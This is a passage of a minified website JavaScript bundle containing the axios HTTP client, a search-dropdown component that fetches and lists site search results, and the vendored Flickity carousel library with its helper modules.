h>"u"))if(typeof h!="object"&&(h=[h]),Un(h))for(var r=0,a=h.length;r<a;r++)l.call(null,h[r],r,h);else for(var e in h)Object.prototype.hasOwnProperty.call(h,e)&&l.call(null,h[e],e,h)}function Gn(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=Gn(h[o],e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function _r(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=_r(h[o],e):typeof e=="object"?h[o]=_r({},e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function Mo(h,l,r){return At(l,function(e,o){r&&typeof e=="function"?h[o]=vo(e,r):h[o]=e}),h}var Me={isArray:Un,isArrayBuffer:go,isBuffer:mo,isFormData:yo,isArrayBufferView:bo,isString:Eo,isNumber:_o,isObject:Wn,isUndefined:Er,isDate:wo,isFile:So,isBlob:xo,isFunction:Vn,isStream:Co,isURLSearchParams:ko,isStandardBrowserEnv:Lo,forEach:At,merge:Gn,deepMerge:_r,extend:Mo,trim:Ao},Ge=Me;function Ur(h){return encodeURIComponent(h).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Xn=function(l,r,a){if(!r)return l;var e;if(a)e=a(r);else if(Ge.isURLSearchParams(r))e=r.toString();else{var o=[];Ge.forEach(r,function(t,s){t===null||typeof t>"u"||(Ge.isArray(t)?s=s+"[]":t=[t],Ge.forEach(t,function(c){Ge.isDate(c)?c=c.toISOString():Ge.isObject(c)&&(c=JSON.stringify(c)),o.push(Ur(s)+"="+Ur(c))}))}),e=o.join("&")}if(e){var n=l.indexOf("#");n!==-1&&(l=l.slice(0,n)),l+=(l.indexOf("?")===-1?"?":"&")+e}return l},To=Me;function Lt(){this.handlers=[]}Lt.prototype.use=function(l,r){return this.handlers.push({fulfilled:l,rejected:r}),this.handlers.length-1};Lt.prototype.eject=function(l){this.handlers[l]&&(this.handlers[l]=null)};Lt.prototype.forEach=function(l){To.forEach(this.handlers,function(a){a!==null&&l(a)})};var Oo=Lt,Po=Me,Do=function(l,r,a){return Po.forEach(a,function(o){l=o(l,r)}),l},Rt,Wr;function Yn(){return Wr||(Wr=1,Rt=function(l){return!!(l&&l.__CANCEL__)}),Rt}var Io=Me,Ro=function(l,r){Io.forEach(l,function(e,o){o!==r&&o.toUpperCase()===r.toUpperCase()&&(l[r]=e,delete l[o])})},Nt,Vr;function No(){return Vr||(Vr=1,Nt=function(l,r,a,e,o){return l.config=r,a&&(l.code=a),l.request=e,l.response=o,l.isAxiosError=!0,l.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},l}),Nt}var zt,Gr;function Kn(){if(Gr)return zt;Gr=1;var h=No();return zt=function(r,a,e,o,n){var i=new Error(r);return h(i,a,e,o,n)},zt}var jt,Xr;function zo(){if(Xr)return jt;Xr=1;var h=Kn();return jt=function(r,a,e){var o=e.config.validateStatus;!o||o(e.status)?r(e):a(h("Request failed with status code "+e.status,e.config,null,e.request,e))},jt}var Ft,Yr;function jo(){return Yr||(Yr=1,Ft=function(l){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(l)}),Ft}var Ht,Kr;function Fo(){return Kr||(Kr=1,Ht=function(l,r){return r?l.replace(/\/+$/,"")+"/"+r.replace(/^\/+/,""):l}),Ht}var qt,Jr;function Ho(){if(Jr)return qt;Jr=1;var h=jo(),l=Fo();return qt=function(a,e){return a&&!h(e)?l(a,e):e},qt}var Bt,Qr;function qo(){if(Qr)return Bt;Qr=1;var h=Me,l=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return Bt=function(a){var e={},o,n,i;return a&&h.forEach(a.split("\n"),function(s){if(i=s.indexOf(":"),o=h.trim(s.substr(0,i)).toLowerCase(),n=h.trim(s.substr(i+1)),o){if(e[o]&&l.indexOf(o)>=0)return;o==="set-cookie"?e[o]=(e[o]?e[o]:[]).concat([n]):e[o]=e[o]?e[o]+", "+n:n}}),e},Bt}var $t,Zr;function Bo(){if(Zr)return $t;Zr=1;var h=Me;return $t=h.isStandardBrowserEnv()?function(){var r=/(msie|trident)/i.test(navigator.userAgent),a=document.createElement("a"),e;function o(n){var i=n;return r&&(a.setAttribute("href",i),i=a.href),a.setAttribute("href",i),{href:a.href,protocol:a.protocol?a.protocol.replace(/:$/,""):"",host:a.host,search:a.search?a.search.replace(/^\?/,""):"",hash:a.hash?a.hash.replace(/^#/,""):"",hostname:a.hostname,port:a.port,pathname:a.pathname.charAt(0)==="/"?a.pathname:"/"+a.pathname}}return e=o(window.location.href),function(i){var t=h.isString(i)?o(i):i;return t.protocol===e.protocol&&t.host===e.host}}():function(){return function(){return!0}}(),$t}var Ut,en;function $o(){if(en)return Ut;en=1;var h=Me;return Ut=h.isStandardBrowserEnv()?function(){return{write:function(a,e,o,n,i,t){var s=[];s.push(a+"="+encodeURIComponent(e)),h.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),h.isString(n)&&s.push("path="+n),h.isString(i)&&s.push("domain="+i),t===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(a){var e=document.cookie.match(new RegExp("(^|;\\s*)("+a+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(a){this.write(a,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),Ut}var Wt,tn;function rn(){if(tn)return Wt;tn=1;var h=Me,l=zo(),r=Xn,a=Ho(),e=qo(),o=Bo(),n=Kn();return Wt=function(t){return new Promise(function(u,c){var f=t.data,d=t.headers;h.isFormData(f)&&delete d["Content-Type"];var v=new XMLHttpRequest;if(t.auth){var E=t.auth.username||"",m=t.auth.password||"";d.Authorization="Basic "+btoa(E+":"+m)}var g=a(t.baseURL,t.url);if(v.open(t.method.toUpperCase(),r(g,t.params,t.paramsSerializer),!0),v.timeout=t.timeout,v.onreadystatechange=function(){if(!(!v||v.readyState!==4)&&!(v.status===0&&!(v.responseURL&&v.responseURL.indexOf("file:")===0))){var _="getAllResponseHeaders"in v?e(v.getAllResponseHeaders()):null,w=!t.responseType||t.responseType==="text"?v.responseText:v.response,C={data:w,status:v.status,statusText:v.statusText,headers:_,config:t,request:v};l(u,c,C),v=null}},v.onabort=function(){v&&(c(n("Request aborted",t,"ECONNABORTED",v)),v=null)},v.onerror=function(){c(n("Network Error",t,null,v)),v=null},v.ontimeout=function(){var _="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(_=t.timeoutErrorMessage),c(n(_,t,"ECONNABORTED",v)),v=null},h.isStandardBrowserEnv()){var b=$o(),y=(t.withCredentials||o(g))&&t.xsrfCookieName?b.read(t.xsrfCookieName):void 0;y&&(d[t.xsrfHeaderName]=y)}if("setRequestHeader"in v&&h.forEach(d,function(_,w){typeof f>"u"&&w.toLowerCase()==="content-type"?delete d[w]:v.setRequestHeader(w,_)}),h.isUndefined(t.withCredentials)||(v.withCredentials=!!t.withCredentials),t.responseType)try{v.responseType=t.responseType}catch(p){if(t.responseType!=="json")throw p}typeof t.onDownloadProgress=="function"&&v.addEventListener("progress",t.onDownloadProgress),typeof t.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(_){v&&(v.abort(),c(_),v=null)}),f===void 0&&(f=null),v.send(f)})},Wt}var Ae=Me,nn=Ro,Uo={"Content-Type":"application/x-www-form-urlencoded"};function on(h,l){!Ae.isUndefined(h)&&Ae.isUndefined(h["Content-Type"])&&(h["Content-Type"]=l)}function Wo(){var h;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(h=rn()),h}var Mt={adapter:Wo(),transformRequest:[function(l,r){return nn(r,"Accept"),nn(r,"Content-Type"),Ae.isFormData(l)||Ae.isArrayBuffer(l)||Ae.isBuffer(l)||Ae.isStream(l)||Ae.isFile(l)||Ae.isBlob(l)?l:Ae.isArrayBufferView(l)?l.buffer:Ae.isURLSearchParams(l)?(on(r,"application/x-www-form-urlencoded;charset=utf-8"),l.toString()):Ae.isObject(l)?(on(r,"application/json;charset=utf-8"),JSON.stringify(l)):l}],transformResponse:[function(l){if(typeof l=="string")try{l=JSON.parse(l)}catch(r){}return l}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(l){return l>=200&&l<300}};Mt.headers={common:{Accept:"application/json, text/plain, */*"}};Ae.forEach(["delete","get","head"],function(l){Mt.headers[l]={}});Ae.forEach(["post","put","patch"],function(l){Mt.headers[l]=Ae.merge(Uo)});var Jn=Mt,sn=Me,Vt=Do,Vo=Yn(),Go=Jn;function Gt(h){h.cancelToken&&h.cancelToken.throwIfRequested()}var Xo=function(l){Gt(l),l.headers=l.headers||{},l.data=Vt(l.data,l.headers,l.transformRequest),l.headers=sn.merge(l.headers.common||{},l.headers[l.method]||{},l.headers),sn.forEach(["delete","get","head","post","put","patch","common"],function(e){delete l.headers[e]});var r=l.adapter||Go.adapter;return r(l).then(function(e){return Gt(l),e.data=Vt(e.data,e.headers,l.transformResponse),e},function(e){return Vo(e)||(Gt(l),e&&e.response&&(e.response.data=Vt(e.response.data,e.response.headers,l.transformResponse))),Promise.reject(e)})},ze=Me,Qn=function(l,r){r=r||{};var a={},e=["url","method","params","data"],o=["headers","auth","proxy"],n=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];ze.forEach(e,function(u){typeof r[u]<"u"&&(a[u]=r[u])}),ze.forEach(o,function(u){ze.isObject(r[u])?a[u]=ze.deepMerge(l[u],r[u]):typeof r[u]<"u"?a[u]=r[u]:ze.isObject(l[u])?a[u]=ze.deepMerge(l[u]):typeof l[u]<"u"&&(a[u]=l[u])}),ze.forEach(n,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])});var i=e.concat(o).concat(n),t=Object.keys(r).filter(function(u){return i.indexOf(u)===-1});return ze.forEach(t,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])}),a},wt=Me,Yo=Xn,an=Oo,Ko=Xo,Zn=Qn;function ft(h){this.defaults=h,this.interceptors={request:new an,response:new an}}ft.prototype.request=function(l){typeof l=="string"?(l=arguments[1]||{},l.url=arguments[0]):l=l||{},l=Zn(this.defaults,l),l.method?l.method=l.method.toLowerCase():this.defaults.method?l.method=this.defaults.method.toLowerCase():l.method="get";var r=[Ko,void 0],a=Promise.resolve(l);for(this.interceptors.request.forEach(function(o){r.unshift(o.fulfilled,o.rejected)}),this.interceptors.response.forEach(function(o){r.push(o.fulfilled,o.rejected)});r.length;)a=a.then(r.shift(),r.shift());return a};ft.prototype.getUri=function(l){return l=Zn(this.defaults,l),Yo(l.url,l.params,l.paramsSerializer).replace(/^\?/,"")};wt.forEach(["delete","get","head","options"],function(l){ft.prototype[l]=function(r,a){return this.request(wt.merge(a||{},{method:l,url:r}))}});wt.forEach(["post","put","patch"],function(l){ft.prototype[l]=function(r,a,e){return this.request(wt.merge(e||{},{method:l,url:r,data:a}))}});var Jo=ft,Xt,ln;function ei(){if(ln)return Xt;ln=1;function h(l){this.message=l}return h.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},h.prototype.__CANCEL__=!0,Xt=h,Xt}var Yt,un;function Qo(){if(un)return Yt;un=1;var h=ei();function l(r){if(typeof r!="function")throw new TypeError("executor must be a function.");var a;this.promise=new Promise(function(n){a=n});var e=this;r(function(n){e.reason||(e.reason=new h(n),a(e.reason))})}return l.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},l.source=function(){var a,e=new l(function(n){a=n});return{token:e,cancel:a}},Yt=l,Yt}var Kt,cn;function Zo(){return cn||(cn=1,Kt=function(l){return function(a){return l.apply(null,a)}}),Kt}var fn=Me,es=$n,yt=Jo,ts=Qn,rs=Jn;function ti(h){var l=new yt(h),r=es(yt.prototype.request,l);return fn.extend(r,yt.prototype,l),fn.extend(r,l),r}var De=ti(rs);De.Axios=yt;De.create=function(l){return ti(ts(De.defaults,l))};De.Cancel=ei();De.CancelToken=Qo();De.isCancel=Yn();De.all=function(l){return Promise.all(l)};De.spread=Zo();Ir.exports=De;Ir.exports.default=De;var ns=Ir.exports,is=ns;const rt=_e(is),{CancelToken:os}=rt,ss=h=>'<li class="c-dropdown__item">\n		<a href="'.concat(h.url,'" class="c-dropdown__link">\n			<h3 class="c-dropdown__title">').concat(h.title,'</h3>\n			<span class="c-dropdown__meta">').concat(h.date,"</span>\n		</a>\n	</li>"),as=()=>'<ul class="r-ul c-search-form__dropdown-list c-dropdown__list js-results-container"></ul>\n	<a href="#" class="c-dropdown__link js-search-link">\n		<h3 class="c-dropdown__title u-text-red">Show all <span class="js-search-results-count">0</span> results</h3>\n	</a>';class ls extends we{constructor(r){super(r,"root");Q(this,"events",{"click button":"openSearch","click .c-search-form__close":"closeSearch","keyup .c-search-form__input":po(this.onInputKeyUp.bind(this),300),"focus .c-search-form__input":"focusInput"});this.el=r,this.resultsCount=0,this.searchInput=r.querySelector('input[type="search"]'),this.mountSearchContainer=this.mountSearchContainer.bind(this),this.domUpdated=!1,this.isFetching=!1,this.results=[],this.wrapper=this.el.parentNode,this.listener.on("page:ready",()=>{this.el.classList.remove("has-results")})}checkValue(r){r.length===0?this.el.classList.remove("has-value","has-results"):this.el.classList.add("has-value","has-results")}onInputKeyUp(r){this.isFetching&&this.cancel();const{value:a}=r.target;this.checkValue(a),this.handleResponse()}focusInput(){document.querySelector(".site").addEventListener("click",this.blurInput.bind(this)),this.resultsCount!==0?this.el.classList.add("has-results"):this.el.classList.remove("has-results")}blurInput(){this.el.classList.remove("has-results"),document.querySelector(".site").removeEventListener("click",this.blurInput.bind(this))}openSearch(r){document.body.classList.add("has-open-search"),this.searchInput.value===""&&(r.preventDefault(),$(this.searchInput).focus())}closeSearch(){document.body.classList.remove("has-open-search")}handleResponse(){this.fetch(this.searchInput.value).then(r=>{this.domUpdated||(this.startTop=this.wrapper.getBoundingClientRect().top,this.mountSearchContainer()),this.isFetching=!1,this.updateResults(r.data)}).catch(r=>{rt.isCancel(r)?(this.isFetching=!1,log("Request canceled",r.message)):log(r.message)})}mountSearchContainer(){this.el.classList.add("has-results"),this.domUpdated=!0;const r=document.querySelector(".js-search-dropdown");r.innerHTML=as()}updateResults(r){this.results=r.results;const a=this.results.map(e=>ss(e));for(this.count=this.count||document.querySelector(".js-search-results-count"),this.searchUrl=this.searchUrl||document.querySelector(".js-search-link"),this.container=this.container||document.querySelector(".js-results-container");this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);this.container.insertAdjacentHTML("afterbegin",a.reduce((e,o)=>e+o,"")),this.searchUrl.href="/search?q=".concat(r.query),this.count.innerHTML=r.total}fetch(r){return this.isFetching=!0,rt.get("/search.json?q=".concat(r),{cancelToken:new os(a=>{this.cancel=a})})}}class us extends we{constructor(r){super(r,"SearchMobile");Q(this,"events",{"click .c-search-form__close":"searchClose"});this.el=r,this.searchInput=r.querySelector('input[type="search"]'),this.listener.on("page:ready",()=>{document.body.classList.remove("has-open-search")})}searchClose(){document.body.classList.remove("has-open-search")}}var ri={exports:{}},Jt={exports:{}},Qt={exports:{}},Zt={exports:{}},hn;function Tt(){return hn||(hn=1,function(h){(function(l,r){h.exports?h.exports=r():l.EvEmitter=r()})(typeof window<"u"?window:me,function(){function l(){}var r=l.prototype;return r.on=function(a,e){if(!(!a||!e)){var o=this._events=this._events||{},n=o[a]=o[a]||[];return n.indexOf(e)==-1&&n.push(e),this}},r.once=function(a,e){if(!(!a||!e)){this.on(a,e);var o=this._onceEvents=this._onceEvents||{},n=o[a]=o[a]||{};return n[e]=!0,this}},r.off=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){var n=o.indexOf(e);return n!=-1&&o.splice(n,1),this}},r.emitEvent=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){o=o.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[a],i=0;i<o.length;i++){var t=o[i],s=n&&n[t];s&&(this.off(a,t),delete n[t]),t.apply(this,e)}return this}},r.allOff=function(){delete this._events,delete this._onceEvents},l})}(Zt)),Zt.exports}var er={exports:{}};/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */var dn;function ni(){return dn||(dn=1,function(h){(function(l,r){h.exports?h.exports=r():l.getSize=r()})(window,function(){function r(d){var v=parseFloat(d),E=d.indexOf("%")==-1&&!isNaN(v);return E&&v}function a(){}var e=typeof console>"u"?a:function(d){console.error(d)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=o.length;function i(){for(var d={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},v=0;v<n;v++){var E=o[v];d[E]=0}return d}function t(d){var v=getComputedStyle(d);return v||e("Style returned "+v+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),v}var s=!1,u;function c(){if(!s){s=!0;var d=document.createElement("div");d.style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box";var v=document.body||document.documentElement;v.appendChild(d);var E=t(d);u=Math.round(r(E.width))==200,f.isBoxSizeOuter=u,v.removeChild(d)}}function f(d){if(c(),typeof d=="string"&&(d=document.querySelector(d)),!(!d||typeof d!="object"||!d.nodeType)){var v=t(d);if(v.display=="none")return i();var E={};E.width=d.offsetWidth,E.height=d.offsetHeight;for(var m=E.isBorderBox=v.boxSizing=="border-box",g=0;g<n;g++){var b=o[g],y=v[b],p=parseFloat(y);E[b]=isNaN(p)?0:p}var _=E.paddingLeft+E.paddingRight,w=E.paddingTop+E.paddingBottom,C=E.marginLeft+E.marginRight,S=E.marginTop+E.marginBottom,k=E.borderLeftWidth+E.borderRightWidth,I=E.borderTopWidth+E.borderBottomWidth,z=m&&u,W=r(v.width);W!==!1&&(E.width=W+(z?0:_+k));var R=r(v.height);return R!==!1&&(E.height=R+(z?0:w+I)),E.innerWidth=E.width-(_+k),E.innerHeight=E.height-(w+I),E.outerWidth=E.width+C,E.outerHeight=E.height+S,E}}return f})}(er)),er.exports}var tr={exports:{}},rr={exports:{}},pn;function cs(){return pn||(pn=1,function(h){(function(l,r){h.exports?h.exports=r():l.matchesSelector=r()})(window,function(){var r=function(){var a=window.Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],o=0;o<e.length;o++){var n=e[o],i=n+"MatchesSelector";if(a[i])return i}}();return function(e,o){return e[r](o)}})}(rr)),rr.exports}var vn;function qe(){return vn||(vn=1,function(h){(function(l,r){h.exports?h.exports=r(l,cs()):l.fizzyUIUtils=r(l,l.matchesSelector)})(window,function(r,a){var e={};e.extend=function(i,t){for(var s in t)i[s]=t[s];return i},e.modulo=function(i,t){return(i%t+t)%t};var o=Array.prototype.slice;e.makeArray=function(i){if(Array.isArray(i))return i;if(i==null)return[];var t=typeof i=="object"&&typeof i.length=="number";return t?o.call(i):[i]},e.removeFrom=function(i,t){var s=i.indexOf(t);s!=-1&&i.splice(s,1)},e.getParent=function(i,t){for(;i.parentNode&&i!=document.body;)if(i=i.parentNode,a(i,t))return i},e.getQueryElement=function(i){return typeof i=="string"?document.querySelector(i):i},e.handleEvent=function(i){var t="on"+i.type;this[t]&&this[t](i)},e.filterFindElements=function(i,t){i=e.makeArray(i);var s=[];return i.forEach(function(u){if(u instanceof HTMLElement){if(!t){s.push(u);return}a(u,t)&&s.push(u);for(var c=u.querySelectorAll(t),f=0;f<c.length;f++)s.push(c[f])}}),s},e.debounceMethod=function(i,t,s){s=s||100;var u=i.prototype[t],c=t+"Timeout";i.prototype[t]=function(){var f=this[c];clearTimeout(f);var d=arguments,v=this;this[c]=setTimeout(function(){u.apply(v,d),delete v[c]},s)}},e.docReady=function(i){var t=document.readyState;t=="complete"||t=="interactive"?setTimeout(i):document.addEventListener("DOMContentLoaded",i)},e.toDashed=function(i){return i.replace(/(.)([A-Z])/g,function(t,s,u){return s+"-"+u}).toLowerCase()};var n=r.console;return e.htmlInit=function(i,t){e.docReady(function(){var s=e.toDashed(t),u="data-"+s,c=document.querySelectorAll("["+u+"]"),f=document.querySelectorAll(".js-"+s),d=e.makeArray(c).concat(e.makeArray(f)),v=u+"-options",E=r.jQuery;d.forEach(function(m){var g=m.getAttribute(u)||m.getAttribute(v),b;try{b=g&&JSON.parse(g)}catch(p){n&&n.error("Error parsing "+u+" on "+m.className+": "+p);return}var y=new i(m,b);E&&E.data(m,t,y)})})},e})}(tr)),tr.exports}var nr={exports:{}},mn;function fs(){return mn||(mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,ni()):(l.Flickity=l.Flickity||{},l.Flickity.Cell=r(l,l.getSize))})(window,function(r,a){function e(n,i){this.element=n,this.parent=i,this.create()}var o=e.prototype;return o.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},o.destroy=function(){this.unselect(),this.element.style.position="";var n=this.parent.originSide;this.element.style[n]="",this.element.removeAttribute("aria-hidden")},o.getSize=function(){this.size=a(this.element)},o.setPosition=function(n){this.x=n,this.updateTarget(),this.renderPosition(n)},o.updateTarget=o.setDefaultTarget=function(){var n=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[n]+this.size.width*this.parent.cellAlign},o.renderPosition=function(n){var i=this.parent.originSide;this.element.style[i]=this.parent.getPositionValue(n)},o.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},o.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},o.wrapShift=function(n){this.shift=n,this.renderPosition(this.x+this.parent.slideableWidth*n)},o.remove=function(){this.element.parentNode.removeChild(this.element)},e})}(nr)),nr.exports}var ir={exports:{}},gn;function hs(){return gn||(gn=1,function(h){(function(l,r){h.exports?h.exports=r():(l.Flickity=l.Flickity||{},l.Flickity.Slide=r())})(window,function(){function r(e){this.parent=e,this.isOriginLeft=e.originSide=="left",this.cells=[],this.outerWidth=0,this.height=0}var a=r.prototype;return a.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),this.cells.length==1){this.x=e.x;var o=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[o]}},a.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",o=this.getLastCell(),n=o?o.size[e]:0,i=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+i*this.parent.cellAlign},a.getLastCell=function(){return this.cells[this.cells.length-1]},a.select=function(){this.cells.forEach(function(e){e.select()})},a.unselect=function(){this.cells.forEach(function(e){e.unselect()})},a.getCellElements=function(){return this.cells.map(function(e){return e.element})},r})}(ir)),ir.exports}var or={exports:{}},yn;function ds(){return yn||(yn=1,function(h){(function(l,r){h.exports?h.exports=r(l,qe()):(l.Flickity=l.Flickity||{},l.Flickity.animatePrototype=r(l,l.fizzyUIUtils))})(window,function(r,a){var e={};return e.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},e.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var o=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(o),this.isAnimating){var n=this;requestAnimationFrame(function(){n.animate()})}},e.positionSlider=function(){var o=this.x;this.options.wrapAround&&this.cells.length>1&&(o=a.modulo(o,this.slideableWidth),o-=this.slideableWidth,this.shiftWrapCells(o)),this.setTranslateX(o,this.isAnimating),this.dispatchScrollEvent()},e.setTranslateX=function(o,n){o+=this.cursorPosition,o=this.options.rightToLeft?-o:o;var i=this.getPositionValue(o);this.slider.style.transform=n?"translate3d("+i+",0,0)":"translateX("+i+")"},e.dispatchScrollEvent=function(){var o=this.slides[0];if(o){var n=-this.x-o.target,i=n/this.slidesWidth;this.dispatchEvent("scroll",null,[i,n])}},e.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},e.getPositionValue=function(o){return this.options.percentPosition?Math.round(o/this.size.innerWidth*1e4)*.01+"%":Math.round(o)+"px"},e.settle=function(o){var n=!this.isPointerDown&&Math.round(this.x*100)==Math.round(o*100);n&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},e.shiftWrapCells=function(o){var n=this.cursorPosition+o;this._shiftCells(this.beforeShiftCells,n,-1);var i=this.size.innerWidth-(o+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},e._shiftCells=function(o,n,i){for(var t=0;t<o.length;t++){var s=o[t],u=n>0?i:0;s.wrapShift(u),n-=s.size.outerWidth}},e._unshiftCells=function(o){if(!(!o||!o.length))for(var n=0;n<o.length;n++)o[n].wrapShift(0)},e.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},e.applyForce=function(o){this.velocity+=o},e.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},e.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},e.applyDragForce=function(){if(!(!this.isDraggable||!this.isPointerDown)){var o=this.dragX-this.x,n=o-this.velocity;this.applyForce(n)}},e.applySelectedAttraction=function(){var o=this.isDraggable&&this.isPointerDown;if(!(o||this.isFreeScrolling||!this.slides.length)){var n=this.selectedSlide.target*-1-this.x,i=n*this.options.selectedAttraction;this.applyForce(i)}},e})}(or)),or.exports}var bn;function We(){return bn||(bn=1,function(h){(function(l,r){if(h.exports)h.exports=r(l,Tt(),ni(),qe(),fs(),hs(),ds());else{var a=l.Flickity;l.Flickity=r(l,l.EvEmitter,l.getSize,l.fizzyUIUtils,a.Cell,a.Slide,a.animatePrototype)}})(window,function(r,a,e,o,n,i,t){var s=r.jQuery,u=r.getComputedStyle,c=r.console;function f(b,y){for(b=o.makeArray(b);b.length;)y.appendChild(b.shift())}var d=0,v={};function E(b,y){var p=o.getQueryElement(b);if(!p){c&&c.error("Bad element for Flickity: "+(p||b));return}if(this.element=p,this.element.flickityGUID){var _=v[this.element.flickityGUID];return _&&_.option(y),_}s&&(this.$element=s(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(y),this._create()}E.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},E.createMethods=[];var m=E.prototype;o.extend(m,a.prototype),m._create=function(){var b=this.guid=++d;this.element.flickityGUID=b,v[b]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&r.addEventListener("resize",this);for(var y in this.options.on){var p=this.options.on[y];this.on(y,p)}E.createMethods.forEach(function(_){this[_]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(b){o.extend(this.options,b)},m.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var b=this._filterFindCellElements(this.element.children);f(b,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},m._createSlider=function(){var b=document.createElement("div");b.className="flickity-slider",b.style[this.originSide]=0,this.slider=b},m._filterFindCellElements=function(b){return o.filterFindElements(b,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(b){var y=this._filterFindCellElements(b),p=y.map(function(_){return new n(_,this)},this);return p},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(b){b=b||0,this.maxCellHeight=b&&this.maxCellHeight||0;var y=0;if(b>0){var p=this.cells[b-1];y=p.x+p.size.outerWidth}for(var _=this.cells.length,w=b;w<_;w++){var C=this.cells[w];C.setPosition(y),y+=C.size.outerWidth,this.maxCellHeight=Math.max(C.size.outerHeight,this.maxCellHeight)}this.slideableWidth=y,this.updateSlides(),this._containSlides(),this.slidesWidth=_?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(b){b.forEach(function(y){y.getSize()})},m.updateSlides=function(){if(this.slides=[],!!this.cells.length){var b=new i(this);this.slides.push(b);var y=this.originSide=="left",p=y?"marginRight":"marginLeft",_=this._getCanCellFit();this.cells.forEach(function(w,C){if(!b.cells.length){b.addCell(w);return}var 